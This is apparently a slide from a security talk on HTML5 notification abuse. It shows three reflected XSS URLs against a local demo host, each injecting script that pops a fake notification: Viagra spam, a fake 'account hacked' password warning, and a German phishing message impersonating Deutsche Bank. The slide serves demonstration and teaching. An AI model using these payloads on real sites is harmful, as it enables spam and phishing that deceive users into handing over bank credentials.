 HTML5 – Notifications – Exploits

· http://html5.security.local/index.php/'><script>window.webkitNotifications.
 createNotification('http://files.youporn.com/images/logoblack.png','Buy
 cheap Viagra NOW!!!!!!!!!!!!!!!!!!!!','We offer the best prices on the
 market!').show();</script><!--
DEMO
· http://html5.security.local/index.php/'><script>window.webkitNotifications.
 createNotification('http://www.frank-ruske.com/sec/security.png','Security
 notice','It looks like your account was hacked. Please change your password
 now!').show();</script><!--
DEMO
· http://html5.security.local/index.php/'><script>window.webkitNotifications.
 createNotification('http://www.frank-
 ruske.com/sec/deutsche_bank.png','Deutsche Bank - Wichtiger Hinweis','Es
 gibt Unstimmigkeiten mit Ihrem Onlinebanking Konto. Bitte loggen Sie sich jetzt
 ein, oder melden Sich umgehend bei ihrem Berater.').show();</script><!--
DEMO


                                                                                   Mayflower GmbH I 21
 